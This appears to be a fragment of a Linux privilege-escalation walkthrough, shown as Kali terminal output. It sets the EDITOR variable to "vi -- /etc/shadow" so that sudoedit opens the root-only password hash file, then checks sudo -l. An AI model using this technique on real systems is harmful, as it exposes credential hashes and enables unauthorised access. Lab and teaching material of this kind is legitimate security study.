 ┌──(kali㉿kali)-[~]
└─$ export EDITOR="vi -- /etc/shadow"
┌──(kali㉿kali)-[~]
└─$ echo $EDITOR
vi -- /etc/shadow
• Add Editor variable:
export EDITOR="vi -- /etc/shadow"
Let's run sudo -l and you will be able to see that our rule has been applied.